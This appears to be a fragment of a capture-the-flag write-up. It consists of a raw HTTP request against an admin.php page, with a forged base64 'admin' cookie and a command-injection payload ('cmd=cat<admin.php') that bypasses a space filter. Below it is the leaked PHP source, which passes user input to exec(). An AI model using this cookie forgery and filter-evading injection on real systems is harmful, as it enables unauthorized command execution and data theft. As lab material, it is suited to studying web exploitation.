 POST /admin.php HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://101.71.29.5:10000/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Cookie: csrftoken=GnUB8Xh2Wi6vtK5bcXtAtGAjtVEUZRCcHjqo5nN32d3xWaQaR3hmY73rlegETE6z;
PHPSESSID=ig7j8jsk2tr2adsfclkgfps5m5; user=YWRtaW4=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=cat<admin.php
<button class="button" id="submit" type="submit">执行</button>
</div>
<div id="tip"><?php
include 'config.php';
if (!isset($_SESSION['admin'])||$_SESSION['admin']===false) {
die("You are not admin...");
}
if (@$_POST['cmd']) {
$cmd = waf_exec($_POST['cmd']);
$retval = array();
exec($cmd, $retval, $status);
// var_dump($retval);
if ($status == 0) {
$res = implode("\n",$retval);
}else{
$res = 'error';
}
}else{
$res = '';
}
include './templates/admin.html';</div>